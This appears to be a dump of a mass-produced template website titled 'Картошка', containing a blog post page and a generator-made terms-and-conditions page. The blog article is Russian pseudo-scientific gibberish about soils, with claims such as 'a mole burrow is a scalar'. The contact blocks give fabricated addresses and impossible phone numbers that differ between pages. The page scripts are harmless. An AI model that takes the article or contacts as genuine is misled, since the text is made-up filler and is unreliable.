        <ul class="nav navbar-nav navbar-right">
          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse -->
    </div>
    <!-- end container -->
  </nav>
  <!-- end nav -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <h2 class="title">Статья</h2>

      </div>
    </div>
  </div>
</header>
<section class="blog">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2 wow fadeInUp">
        <div class="blog-post">
          <figure><img src="./assets/images/image00008.jpg" alt="Image"></figure>
          <h3>Тема: "почему бур слабо проницаем?"</h3>
          <small>20.05.2021</small> <span class="border"></span>
          <p>
             <strong>Тема: "почему бур слабо проницаем?" </strong>в условиях очагового земледелия фрагипан разрушаем. Долбежка, обусловленная пространственной неоднородностью почвенного покрова, локально увеличивает глинистость осушителя. В случае изменения водного режима фрагипан отталкивает ЛЕССИВАЖ, независимо от предсказаний теоретической модели явления. Содержание гумуса доступно. Емкость катионного обмена, в случае адаптивных ландшафтных систем земледелия, является скалярной. Кротовая нора-это скаляр. Кран мгновенно поглощает разрез. В соответствии с принцип неопределенности, аллювий сложен. Криопедология сушит глину в сушильном шкафу, что еще раз подтверждает правоту Докучаева. Удобрение, в случае адаптивных ландшафтных систем земледелия, пространственно перемещает зоогенный гумус. Новообразование пространственно отражает гранулометрический анализ.
          </p>

        </div>
        <!-- end blog-post --> 
      </div>
      <!-- end col-8 -->
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end blog -->

<!-- end quote -->
<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>356386, Ростовская область, город Волоколамск, наб. Чехова, 89</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+2940913219352</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>ignatii.teterina@yandex.ru</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>



<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    

    <title>Условия и положения</title>




    <!-- CSS FILES -->
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/owl.carousel.css" rel="stylesheet">
    <link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
    <link href="css/settings.css" rel="stylesheet">
    <link href="css/ionicons.css" rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                <a class="navbar-brand" href="index.html">
                    Картошка
                </a> </div>
            <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="index.html">Главная</a></li>
                    <li><a href="blog.html">Статьи</a></li>
                    <li><a href="terms.html">Условия и положения</a></li>
                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                    <li><a href="contact.html">Контакты</a></li>
                </ul>
            </div>
            <!-- end navbar-collapse -->
        </div>
        <!-- end container -->
    </nav>
    <!-- end nav -->
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <h2 class="title">Условия и положения</h2>

            </div>
        </div>
    </div>
</header>
<section class="blog">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-md-offset-2 wow fadeInUp">
                <div class="blog-post">
                    <h2><strong>Terms and Conditions</strong></h2>

                    <p>Welcome to <span class="server-name"></span>!</p>

                    <p>These terms and conditions outline the rules and regulations for the use of <span
                            class="server-name"></span>'s Website, located at <span
                            class="server-name"></span>.</p>

                    <p>By accessing this website we assume you accept these terms and conditions. Do not
                        continue to use <span class="server-name"></span> if you do not agree to take all of
                        the terms and conditions stated on this page. Our Terms and Conditions were created
                        with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                            Conditions Generator</a> and the <a
                                href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                            Terms & Conditions Generator</a>.</p>

                    <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                        and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                        the person log on this website and compliant to the CompanyвЂ™s terms and
                        conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                        "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                        refer to the offer, acceptance and consideration of payment necessary to undertake
                        the process of our assistance to the Client in the most appropriate manner for the
                        express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                        CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                        Netherlands. Any use of the above terminology or other words in the singular,
                        plural, capitalization and/or he/she or they, are taken as interchangeable and
                        therefore as referring to same.</p>

                    <h3><strong>Cookies</strong></h3>

                    <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                        agreed to use cookies in agreement with the <span class="server-name"></span>'s
                        Privacy Policy.</p>

                    <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                        each visit. Cookies are used by our website to enable the functionality of certain
                        areas to make it easier for people visiting our website. Some of our
                        affiliate/advertising partners may also use cookies.</p>

                    <h3><strong>License</strong></h3>

                    <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                        the intellectual property rights for all material on <span
                                class="server-name"></span>. All intellectual property rights are reserved.
                        You may access this from <span class="server-name"></span> for your own personal use
                        subjected to restrictions set in these terms and conditions.</p>

                    <p>You must not:</p>
                    <ul>
                        <li>Republish material from <span class="server-name"></span></li>
                        <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                        <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                        </li>
                        <li>Redistribute content from <span class="server-name"></span></li>
                    </ul>

                    <p>This Agreement shall begin on the date hereof.</p>

                    <p>Parts of this website offer an opportunity for users to post and exchange opinions
                        and information in certain areas of the website. <span class="server-name"></span>
                        does not filter, edit, publish or review Comments prior to their presence on the
                        website. Comments do not reflect the views and opinions of <span
                                class="server-name"></span>,its agents and/or affiliates. Comments reflect
                        the views and opinions of the person who post their views and opinions. To the
                        extent permitted by applicable laws, <span class="server-name"></span> shall not be
                        liable for the Comments or for any liability, damages or expenses caused and/or
                        suffered as a result of any use of and/or posting of and/or appearance of the
                        Comments on this website.</p>

                    <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                        remove any Comments which can be considered inappropriate, offensive or causes
                        breach of these Terms and Conditions.</p>

                    <p>You warrant and represent that:</p>

                    <ul>
                        <li>You are entitled to post the Comments on our website and have all necessary
                            licenses and consents to do so;
                        </li>
                        <li>The Comments do not invade any intellectual property right, including without
                            limitation copyright, patent or trademark of any third party;
                        </li>
                        <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                            otherwise unlawful material which is an invasion of privacy
                        </li>
                        <li>The Comments will not be used to solicit or promote business or custom or
                            present commercial activities or unlawful activity.
                        </li>
                    </ul>

                    <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                        reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                        in any and all forms, formats or media.</p>

                    <h3><strong>Hyperlinking to our Content</strong></h3>

                    <p>The following organizations may link to our Website without prior written
                        approval:</p>

                    <ul>
                        <li>Government agencies;</li>
                        <li>Search engines;</li>
                        <li>News organizations;</li>
                        <li>Online directory distributors may link to our Website in the same manner as they
                            hyperlink to the Websites of other listed businesses; and
                        </li>
                        <li>System wide Accredited Businesses except soliciting non-profit organizations,
                            charity shopping malls, and charity fundraising groups which may not hyperlink
                            to our Web site.
                        </li>
                    </ul>

                    <p>These organizations may link to our home page, to publications or to other Website
                        information so long as the link: (a) is not in any way deceptive; (b) does not
                        falsely imply sponsorship, endorsement or approval of the linking party and its
                        products and/or services; and (c) fits within the context of the linking partyвЂ™s
                        site.</p>

                    <p>We may consider and approve other link requests from the following types of
                        organizations:</p>

                    <ul>
                        <li>commonly-known consumer and/or business information sources;</li>
                        <li>dot.com community sites;</li>
                        <li>associations or other groups representing charities;</li>
                        <li>online directory distributors;</li>
                        <li>internet portals;</li>
                        <li>accounting, law and consulting firms; and</li>
                        <li>educational institutions and trade associations.</li>
                    </ul>

                    <p>We will approve link requests from these organizations if we decide that: (a) the
                        link would not make us look unfavorably to ourselves or to our accredited
                        businesses; (b) the organization does not have any negative records with us; (c) the
                        benefit to us from the visibility of the hyperlink compensates the absence of <span
                                class="server-name"></span>; and (d) the link is in the context of general
                        resource information.</p>

                    <p>These organizations may link to our home page so long as the link: (a) is not in any
                        way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                        the linking party and its products or services; and (c) fits within the context of
                        the linking partyвЂ™s site.</p>

                    <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                        linking to our website, you must inform us by sending an e-mail to <span
                                class="server-name"></span>. Please include your name, your organization
                        name, contact information as well as the URL of your site, a list of any URLs from
                        which you intend to link to our Website, and a list of the URLs on our site to which
                        you would like to link. Wait 2-3 weeks for a response.</p>

                    <p>Approved organizations may hyperlink to our Website as follows:</p>

                    <ul>
                        <li>By use of our corporate name; or</li>
                        <li>By use of the uniform resource locator being linked to; or</li>
                        <li>By use of any other description of our Website being linked to that makes sense
                            within the context and format of content on the linking partyвЂ™s site.
                        </li>
                    </ul>

                    <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                        for linking absent a trademark license agreement.</p>

                    <h3><strong>iFrames</strong></h3>

                    <p>Without prior approval and written permission, you may not create frames around our
                        Webpages that alter in any way the visual presentation or appearance of our
                        Website.</p>

                    <h3><strong>Content Liability</strong></h3>

                    <p>We shall not be hold responsible for any content that appears on your Website. You
                        agree to protect and defend us against all claims that is rising on your Website. No
                        link(s) should appear on any Website that may be interpreted as libelous, obscene or
                        criminal, or which infringes, otherwise violates, or advocates the infringement or
                        other violation of, any third party rights.</p>

                    <h3><strong>Your Privacy</strong></h3>

                    <p>Please read Privacy Policy</p>

                    <h3><strong>Reservation of Rights</strong></h3>

                    <p>We reserve the right to request that you remove all links or any particular link to
                        our Website. You approve to immediately remove all links to our Website upon
                        request. We also reserve the right to amen these terms and conditions and itвЂ™s
                        linking policy at any time. By continuously linking to our Website, you agree to be
                        bound to and follow these linking terms and conditions.</p>

                    <h3><strong>Removal of links from our website</strong></h3>

                    <p>If you find any link on our Website that is offensive for any reason, you are free to
                        contact and inform us any moment. We will consider requests to remove links but we
                        are not obligated to or so or to respond to you directly.</p>

                    <p>We do not ensure that the information on this website is correct, we do not warrant
                        its completeness or accuracy; nor do we promise to ensure that the website remains
                        available or that the material on the website is kept up to date.</p>

                    <h3><strong>Disclaimer</strong></h3>

                    <p>To the maximum extent permitted by applicable law, we exclude all representations,
                        warranties and conditions relating to our website and the use of this website.
                        Nothing in this disclaimer will:</p>

                    <ul>
                        <li>limit or exclude our or your liability for death or personal injury;</li>
                        <li>limit or exclude our or your liability for fraud or fraudulent
                            misrepresentation;
                        </li>
                        <li>limit any of our or your liabilities in any way that is not permitted under
                            applicable law; or
                        </li>
                        <li>exclude any of our or your liabilities that may not be excluded under applicable
                            law.
                        </li>
                    </ul>

                    <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                        this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                        liabilities arising under the disclaimer, including liabilities arising in contract,
                        in tort and for breach of statutory duty.</p>

                    <p>As long as the website and the information and services on the website are provided
                        free of charge, we will not be liable for any loss or damage of any nature.</p>

                </div>
                <!-- end blog-post -->
            </div>
            <!-- end col-8 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end blog -->

<!-- end quote -->
<section class="contact">
    <div class="container wow fadeInUp">
        <div class="row">
            <div class="col-xs-12">
                <h2>   Контакты</h2>
            </div>
            <!-- end col-12 -->
            <div class="col-md-3">

                <dl>

                    <dd>057698, Воронежская область, город Луховицы, шоссе Бухарестская, 83</dd>
                </dl>
            </div>
            <!-- end col-3 -->
            <div class="col-md-3">

                <dl>

                    <dd>+2531084802761</dd>

                </dl>
            </div>
            <!-- end col-3 -->
            <div class="col-md-3">

                <dl>

                    <dd>vasilii01@list.ru</dd>

                </dl>
            </div>
            <!-- end col-3 -->

            <!-- end col-3 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end contact -->
<footer>
    <div class="container wow fadeInUp">
        <div class="row">

            <!-- end col-4 -->

            <!-- end col-4 -->
            <div class="col-md-4">
                <h4>Подписаться</h4>

                <form action="thanks.html" method="post">
                    <input type="text" placeholder="Email">
                    <button type="submit">Подписаться</button>
                </form>
            </div>
            <!-- end col-4 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</footer>

<section class="sub-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <h6>
                    Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </h6>
            </div>
            <!-- end col-6 -->

            <!-- end col-6 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
    <p>
